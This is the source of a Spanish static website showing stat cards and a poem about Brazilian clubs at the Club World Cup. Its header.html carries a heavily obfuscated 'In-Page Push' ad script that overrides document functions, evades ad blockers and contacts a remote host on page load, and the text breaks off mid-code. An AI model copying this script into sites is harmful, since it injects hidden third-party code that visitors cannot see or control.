      width: 150px; /* ajusta el tamaño según tu imagen */
      height: auto;
    }
        nav {
      background-color: #111;
      padding: 10px;
    }
    nav ul {
      list-style: none;
      margin: 0;
      padding: 0;
      display: flex;
    }
    nav ul li {
      margin-right: 20px;
    }
    nav ul li a {
      color: white;
      text-decoration: none;
      font-weight: bold;
    }
    nav ul li a:hover {
      text-decoration: underline;
    }
  body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #fef9f0;
    margin: 0; padding: 1rem;
    color: #222;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
  }
  h1 {
    text-align: center;
    color: #b58e11;
  }
  h2 {
    text-align: center;
    font-size: 1rem;
  color: #8b4513; /* o prueba con #b52a2a o #003366 */
  .cards {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 1.2rem;
      margin-bottom: 3rem;
    }
    .card {
      background: white;
      width: 250px;
      border-radius: 12px;
      box-shadow: 0 5px 12px rgba(181,142,17,0.4);
      cursor: pointer;
      transition: transform 0.3s;
      position: relative;
    }
    .card:hover {
      transform: scale(1.05);
    }
    .card-front {
      background: #d4af37;
      color: white;
      border-radius: 12px;
      padding: 1rem;
      text-align: center;
      position: relative;
    }
    .card-front img {
      width: 120px;
      height: auto;
      margin-bottom: 1rem;
    }
    .card-front span {
      display: block;
      font-size: 0.9rem;
      margin-top: 0.5rem;
    }
    .card-front::after {
      content: "Haz clic para ver más 📈";
      position: absolute;
      bottom: 10px;
      left: 50%;
      transform: translateX(-50%);
      font-size: 0.8rem;
      color: #fff9;
    }
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100vw;
      height: 100vh;
      background: rgba(0, 0, 0, 0.6);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 1000;
      backdrop-filter: blur(4px);
    }
    .big-card {
      background: linear-gradient(to bottom right, #fff8dc, #ffd700);
      padding: 2rem;
      border-radius: 20px;
      box-shadow: 0 0 20px rgba(255, 215, 0, 0.6);
      max-width: 500px;
      color: #333;
      text-align: center;
    }
    .big-card h3 {
      color: #b58e11;
    }
    .big-card p {
      margin: 0.5rem 0;
    }
    .big-card img {
      width: 100px;
      height: auto;
      margin-bottom: 1rem;
    }
</style>
</head>
  <!-- Logo de la pagina -->
<div style="width: 100%; text-align: center; margin-top: 20px;">
  <img src="favicon.png" alt="Logo Token de Oro" style="width: 150px; height: auto;">
</div>
<body>
<nav>
  <ul>
    <li><a href="/">Inicio</a></li>
    <li><a href="../ranking">Ranking</a></li>
    <li><a href="/estadisticas">Estadisticas</a></li>
     <li><a href="../juegos">Juegos</a></li>
    <li><a href="https://otieu.com/4/9419626" target="_blank" rel="noopener noreferrer">MAS +</a></li>
  </ul>
</nav>
<h1>Equipos Brasileños en Mundial de Clubes</h1>
<h2>En la tierra donde el sol besa el balón,
donde el fútbol no se juega,
se vive con el corazón,
nació un canto eterno, verde y oro,
de Pelé, Neymar y su decoro,
de un pueblo que al mundo enseñó
que la magia también se entrena,
que el balón puede ser poema.<br>

👑 La Selección: El Legado de un Pentacampeón<br>

Cinco estrellas en el cielo cuelgan,
no son mitos, no son cuentos,
son las glorias de un momento
que jamás dejó de arder.
Brasil, reina entre naciones,
marca goles y emociones.<br>

⚔️ La Liga Brasileña: El Nuevo Corazón del Fútbol Mundial<br>

Antes vista con ternura,
como cuna y despedida,
hoy la liga brasileña es bravura,
es talento, es nueva vida.
Ya no exporta solamente,
ahora brilla imponente
ante el mundo y su radar.<br></h2>
<div class="cards">
    <div class="card" onclick="mostrarCarta('Palmeiras')">
      <div class="card-front">
        <img src="palmeiraslogo.png" alt="Palmeiras" />
        Palmeiras <span>📊</span>
      </div>
    </div>
    <div class="card" onclick="mostrarCarta('Botafogo')">
      <div class="card-front">
        <img src="botafogologo.png" alt="Botafogo" />
        Botafogo <span>📊</span>
      </div>
    </div>
    <div class="card" onclick="mostrarCarta('Flamengo')">
      <div class="card-front">
        <img src="flamengologo.png" alt="Flamengo" />
        Flamengo <span>📊</span>
      </div>
    </div>
    <div class="card" onclick="mostrarCarta('Fluminense')">
      <div class="card-front">
        <img src="fluminenselogo.png" alt="Fluminense" />
        Fluminense <span>📊</span>
      </div>
    </div>
  </div>

  <div id="overlay" class="overlay" style="display:none" onclick="cerrarCarta(event)">
    <div class="big-card" id="bigCard" onclick="event.stopPropagation()">
    </div>
  </div>

  <script>
    const datosEquipos = {
      'Palmeiras': {
        escudo: 'palmeiraslogo.png',
        posesion: '60%',
        goles: '1.8',
        precision: '85%',
        estilo: 'Bloque compacto y transiciones rápidas'
      },
      'Botafogo': {
        escudo: 'botafogologo.png',
        posesion: '55%',
        goles: '2.0',
        precision: '80%',
        estilo: 'Presión alta y verticalidad'
      },
      'Flamengo': {
        escudo: 'flamengologo.png',
        posesion: '65%',
        goles: '2.4',
        precision: '89%',
        estilo: 'Ataque posicional y desborde por bandas'
      },
      'Fluminense': {
        escudo: 'fluminenselogo.png',
        posesion: '70%',
        goles: '1.9',
        precision: '90%',
        estilo: 'Toque corto y construcción elaborada'
      }
    };

    function mostrarCarta(equipo) {
      const stats = datosEquipos[equipo];
      const contenido = `
        <img src="${stats.escudo}" alt="${equipo}">
        <h3>Estadísticas de ${equipo}</h3>
        <p><strong>Posesión promedio:</strong> ${stats.posesion}</p>
        <p><strong>Goles por partido:</strong> ${stats.goles}</p>
        <p><strong>Precisión de pase:</strong> ${stats.precision}</p>
        <p><strong>Estilo:</strong> ${stats.estilo}</p>
      `;
      document.getElementById('bigCard').innerHTML = contenido;
      document.getElementById('overlay').style.display = 'flex';
    }

    function cerrarCarta(e) {
      document.getElementById('overlay').style.display = 'none';
    }
  </script>

</body>
</html>
</file>

<file: header.html>
<head>
   <link rel="stylesheet" href="estilos.css">
   <!-- Favicon -->
   <link rel="icon" type="image/png" href="favicon.png">
   <!-- In-Page Push -->
   <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9419713,F=9419712,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9tdXRjaGVuZy5uZXQvNDAwLzk0MTk3MTM=',yn='bXV0Y2hlbmcubmV0',Bt=2,Nt=1749163847*e.mr,Tt='Zez$#t^*EFng',Ft='e5p',At='h7qqrcpunld',pn='fsp5x5bx',xn='2yv',sn='p86ey3gf4c2',Lt='_xrsrmo',Xt='_kydrj',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 